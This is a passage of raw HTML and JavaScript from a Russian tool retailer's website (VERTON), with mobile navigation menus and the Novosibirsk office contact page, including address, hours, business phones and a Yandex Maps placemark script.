									<a class="dark-color top-mobile-menu__link" href="/zapchasti/snegouborochnye_mashiny_verton/" title="Снегоуборочные машины VERTON">
																				<span class="top-mobile-menu__title">Снегоуборочные машины VERTON</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/servis/servisnye-tsentry/" title="Сервис">
						<span>Сервис</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/servis/servisnye-tsentry/">Сервис</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/servis/servisnye-tsentry/" title="Сервисные центры">
																				<span class="top-mobile-menu__title">Сервисные центры</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/servis/detalirovki/" title="Деталировки">
																				<span class="top-mobile-menu__title">Деталировки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/arenda/" title="Аренда инструмента">
																				<span class="top-mobile-menu__title">Аренда инструмента</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/servis/price/" title="Прайс на ремонт">
																				<span class="top-mobile-menu__title">Прайс на ремонт</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/servis/?" title="О сервисе">
																				<span class="top-mobile-menu__title">О сервисе</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/history/index.php" title="История">
																				<span class="top-mobile-menu__title">История</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/partners/" title="Партнёры">
																				<span class="top-mobile-menu__title">Партнёры</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/licenses/" title="Лицензии и сертификаты">
																				<span class="top-mobile-menu__title">Лицензии и сертификаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/smi-o-nas/" title="СМИ о нас">
																				<span class="top-mobile-menu__title">СМИ о нас</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/staff/" title="Сотрудники">
																				<span class="top-mobile-menu__title">Сотрудники</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/vacancy/" title="Вакансии">
																				<span class="top-mobile-menu__title">Вакансии</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/requisites/" title="Реквизиты">
																				<span class="top-mobile-menu__title">Реквизиты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/videoschool/" title="Видеошкола">
						<span>Видеошкола</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/charity/" title="Благотворительность">
						<span>Благотворительность</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="https://disk.yandex.ru/d/vVA_Z0pDkvzDxw" target="_blank" title="Скачать каталог">
						<span>Скачать каталог</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/servis/servisnye-tsentry/?utm_get=zaprostp" title="Техподдержка">
						<span>Техподдержка</span>
											</a>
									</li>
															<li class="selected">
					<a class="dark-color parent" href="/contacts/" title="Контакты">
						<span>Контакты</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/contacts/">Контакты</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/stores/9953/" title="Хабаровск">
																				<span class="top-mobile-menu__title">Хабаровск</span>
																			</a>
																	</li>
																															<li class="selected">
									<a class="dark-color top-mobile-menu__link" href="/contacts/stores/9956/" title="Новосибирск">
																				<span class="top-mobile-menu__title">Новосибирск</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/stores/9955/" title="Екатеринбург">
																				<span class="top-mobile-menu__title">Екатеринбург</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/stores/13480/" title="Москва">
																				<span class="top-mobile-menu__title">Москва</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->			<!-- noindex -->
			<div class="menu middle mobile_regions">
				<ul>
					<li>
						<a rel="nofollow" href="javascript:;" class="dark-color parent">
							<i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>							<span>Хабаровск</span>
															<span class="arrow">
									<i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>								</span>
													</a>
													<ul class="dropdown">
								<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
								<li class="menu_autocomplete menu_autocomplete--regions">
									<div class="h-search autocomplete-block" id="title-search-city">
										<div class="wrapper">
											<div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
											<input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
											<div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
										</div>
									</div>
								</li>
								<li class="menu-item-fixed scrollblock">
									<ul class="mobile-cities">
																					<li><div class="loadings" style="height:47px;"></div></li>
																			</ul>
								</li>
							</ul>
											</li>
				</ul>
			</div>
			<!-- /noindex -->
			<!--'end_frame_cache_mobile-region-block1'-->
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->			<!--'start_frame_cache_mobile-basket-with-compare-block2'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
											<li class="counters">
							<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>								<span>Корзина<span class="count empted">0</span></span>
							</a>
						</li>
																<li class="counters">
							<a rel="nofollow" 
								class="dark-color basket-link delay ready " 
								href="/personal/favorite/"
							>
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>								<span>Избранные товары<span class="count js-count empted">0</span></span>
							</a>
						</li>
									</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/product/compare.php">
							<i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block2'-->						<!--'start_frame_cache_mobile-phone-block1'-->			<!-- noindex -->
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="" class="dark-color parent decript">
							<i class="svg svg-phone"></i>
							<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>							<span>+7 800 222 23 10<span class="descr">Звонок бесплатный</span></span>
															<span class="arrow">
									<i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>								</span>
													</a>
													<ul class="dropdown ">
								<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
								<li class="menu_title">Телефоны</li>
																										<li><a rel="nofollow" href="tel:+78002222310" class="bo	ld dark-color decript">+7 800 222 23 10<span class="descr">Звонок бесплатный</span></a></li>
																										<li><a rel="nofollow" href="tel:+74212930020" class="bo	ld dark-color no-decript">+7 (4212) 93-00-20</a></li>
																									<li><a rel="nofollow" class="dark-color" href="" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</a></li>
															</ul>
											</li>
				</ul>
			</div>
			<!-- /noindex -->
			<!--'end_frame_cache_mobile-phone-block1'-->				<div class="contacts">
			<div class="title">Контактная информация</div>
									<!--'start_frame_cache_mobile-contact-block'-->															<div class="address">
						<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>						680015, г. Хабаровск, ул. Суворова, 73Е<br>
<a href="/company/requisites/" target="_blank">Реквизиты компании</a>					</div>
																			<div class="email">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>													<a href="mailto:sales@verton-tools.ru">sales@verton-tools.ru</a>
											</div>
													<!--'end_frame_cache_mobile-contact-block'-->					</div>
				<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verton_tools" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="https://t.me/+goZl-OQGuIYxZTJi" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="https://www.youtube.com/channel/UCACParlUWwm_UM1RvNk2FLw" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																						        <li class="wechat-li">
            <a href="javascript:void(0);" class="wechat_form_link"  rel="nofollow" title="WeChat">
                WeChat
            </a>
        </li>
	</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
			
							
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="middle  ">
																			<div class="container">

	

<div class="wrapper_inner_half row flexbox shop-detail1 clearfix ">

			
				<div class="item item-shop-detail1  col-md-6">
					<div class="left_block_store ">
													<div class="top_block">
																	<div class="address">
										<div class="title font_upper muted">Адрес</div>
										<div class="value darken">Офис Verton НОВОСИБИРСК, Новосибирск, ул. Северный проезд 37А оф. 3</div>
									</div>
																									<!-- noindex-->
									<div class="gallery_wrap swipeignore">
																				<div class="big-gallery-block text-center">
										    <div class="owl-carousel owl-theme owl-bg-nav short-nav" data-slider="content-detail-gallery__slider" data-plugin-options='{"items": "1", "autoplay" : false, "autoplayTimeout" : "3000", "smartSpeed":1000, "dots": true, "nav": true, "loop": false, "rewind":true, "margin": 10}'>
																						    <div class="item">
												<a href="/upload/iblock/30e/eeg837x2atz3bszxqego4p5oo11tinvv.jpg" class="fancy" data-fancybox="item_slider" target="_blank" title="Офис Verton НОВОСИБИРСК, Новосибирск, ул. Северный проезд 37А оф. 3">
													<div data-lazyload  class="lazy" data-src="/upload/iblock/30e/eeg837x2atz3bszxqego4p5oo11tinvv.jpg" data-bg="/upload/iblock/30e/eeg837x2atz3bszxqego4p5oo11tinvv.jpg"  style="background-image:url('/bitrix/templates/aspro_max/images/loaders/double_ring.svg')"></div>
																									</a>
											    </div>
																					    </div>
										</div>
									</div>
									<!-- /noindex-->
															</div>
												<div class="bottom_block">
							<div class="properties clearfix">
								<div class="col-md-6 col-sm-6">
																												<div class="property schedule">
											<div class="title font_upper">Режим работы</div>
											<div class="value darken">Пн. – Пт.: с 9:00 до 18:00</div>
										</div>
																	</div>
								<div class="col-md-6 col-sm-6">
																			<div class="property phone">
											<div class="title font_upper">Телефон</div>
																							<div class="value phone darken">
													<a href="tel:+78002222310" rel="nofollow" class="black">+7 800 222 23 10</a>
												</div>
																							<div class="value phone darken">
													<a href="tel:+79241010036" rel="nofollow" class="black">+7 924 101-00-36</a>
												</div>
																							<div class="value phone darken">
													<a href="tel:+79241103411" rel="nofollow" class="black">+7 924 110-34-11</a>
												</div>
																					</div>
																																					<div class="property email">
											<div class="title font_upper">Email</div>
											<div class="value darken"><a class="dark-color" rel="nofollow" href="mailto:sib@verton-tools.ru">sib@verton-tools.ru</a></div>
										</div>
																	</div>
							</div>
							<div class="social-block">
								<div class="wrap">
									<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verton_tools" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="https://t.me/+goZl-OQGuIYxZTJi" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="https://www.youtube.com/channel/UCACParlUWwm_UM1RvNk2FLw" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																						        <li class="wechat-li">
            <a href="javascript:void(0);" class="wechat_form_link"  rel="nofollow" title="WeChat">
                WeChat
            </a>
        </li>
	</ul>
	<!-- /noindex -->
</div>								</div>
							</div>
							<div class="feedback item">
								<div class="wrap">
																												<div class="button_wrap">
											<span>
												<span class="btn  btn-transparent-border-color white  animate-load" data-event="jqm" data-param-form_id="ASK" data-name="contacts">Написать сообщение</span>
											</span>
										</div>
																	</div>
							</div>
						</div>
						<div class="clearboth"></div>
						<!-- noindex-->
						<div class="bottom-links-block">
							<a class="muted back-url url-block" href="javascript:history.back();">
								<i class="svg inline  svg-inline-return_to_the_list" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><defs><style>.cls-1{fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 993" class="cls-1" d="M295,4656a9,9,0,1,1,9-9A9,9,0,0,1,295,4656Zm0-16a7,7,0,1,0,7,7A7,7,0,0,0,295,4640Zm1.694,10.7a0.992,0.992,0,0,1-1.407,0l-3-3a1,1,0,0,1,0-1.41l3-3.02a1,1,0,0,1,1.407,1.41l-2.3,2.31,2.3,2.29A1.01,1.01,0,0,1,296.694,4650.7Z" transform="translate(-286 -4638)"/></svg>
</i>							<span class="font_upper back-url-text">Вернуться</span></a>
																												</div>
						<!-- /noindex-->
					</div>
				</div>


			<div class="item col-md-6 map-full padding0">
			<div class="right_block_store contacts_map">
														<script>
var geo_result;
var clusterer;
var markerSVG = '<svg xmlns="http://www.w3.org/2000/svg" width="46" height="57" viewBox="0 0 46 57">'
					+'<defs><style>.cls-marker, .cls-marker3 {fill: #fff;}.cls-marker, .cls-marker2 {fill-rule: evenodd;}.cls-marker {opacity: 0.5;}.cls-marker2 {fill: #247ee3;}</style></defs>'
					+'<path data-name="Ellipse 275 copy" class="cls-marker" d="M142.976,200.433L143,200.469s-7.05,5.826-10,10.375c-2.263,3.489-2.974,6.153-5,6.156s-2.737-2.667-5-6.156c-2.95-4.549-10-10.375-10-10.375l0.024-.036A23,23,0,1,1,142.976,200.433Z" transform="translate(-105 -160)"/>'
					+'<path data-name="Ellipse 253 copy 4" class="cls-marker2" d="M140,198.971L140,199s-6.362,5.91-8.092,8.456C128.351,212.69,128,215,128,215s-0.307-2.084-3.826-7.448C121.8,203.935,116,199,116,199l0-.029A20,20,0,1,1,140,198.971Z" transform="translate(-105 -160)"/>'
					+'<circle data-name="Ellipse 254 copy 5" class="cls-marker3" cx="23" cy="23" r="12"/>'
				+'</svg>';
var clusterSVG = '<div class="cluster_custom"><span>$[properties.geoObjects.length]</span>'
					+'<svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56">'
						+'<defs><style>.cls-cluster, .cls-cluster3 {fill: #fff;}.cls-cluster {opacity: 0.5;}.cls-cluster2 {fill: #247ee3;}</style></defs>'
						+'<circle class="cls-cluster" cx="28" cy="28" r="28"/>'
						+'<circle data-name="Ellipse 275 copy 2" class="cls-cluster2" cx="28" cy="28" r="25"/>'
						+'<circle data-name="Ellipse 276 copy" class="cls-cluster3" cx="28" cy="28" r="18"/>'
					+'</svg>'
				+'</div>';
var closeSVG = '<svg class="svg-close" width="14" height="14" viewBox="0 0 14 14">'
					+'<path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>'
				+'</svg>';
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/
		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/templates/aspro_max/components/bitrix/map.yandex.view/map/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));
		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);
		return;
	}
	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	clusterer = new ymaps.Clusterer();
arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'ID':'9956','LAT':'54.946095','LON':'82.922648','TEXT':'<div class=\"map_info_store\"><div class=\"title option-font-bold font_mlg\">Офис Verton НОВОСИБИРСК, Новосибирск, ул. Северный проезд 37А оф. 3<\/div><div class=\"properties\"><div class=\"property schedule\"><div class=\"title-prop font_upper muted\">Режим работы<\/div><div class=\"value\">Пн. – Пт.: с 9:00 до 18:00<\/div><\/div><div class=\"property phone\"><div class=\"title-prop font_upper muted\">Телефон<\/div><div class=\"value\"><a class=\"dark_link\" rel= \"nofollow\" href=\"tel:+78002222310\">+7 800 222 23 10<\/a><\/div><div class=\"value\"><a class=\"dark_link\" rel= \"nofollow\" href=\"tel:+79241010036\">+7 924 101-00-36<\/a><\/div><div class=\"value\"><a class=\"dark_link\" rel= \"nofollow\" href=\"tel:+79241103411\">+7 924 110-34-11<\/a><\/div><\/div><div class=\"property email\"><div class=\"title-prop font_upper muted\">E-mail<\/div><div class=\"value\"><a class=\"dark_link\" href=\"mailto:sib@verton-tools.ru\">sib@verton-tools.ru<\/a><\/div><\/div><\/div><\/div>','HTML':'<div class=\"title\">Офис Verton НОВОСИБИРСК, Новосибирск, ул. Северный проезд 37А оф. 3<\/div><div class=\"info-content\"><div class=\"schedule\">Пн. – Пт.: с 9:00 до 18:00<\/div><div class=\"phone\"><br><a rel=\"nofollow\" href=\"tel:+78002222310\">+7 800 222 23 10<\/a><br><a rel=\"nofollow\" 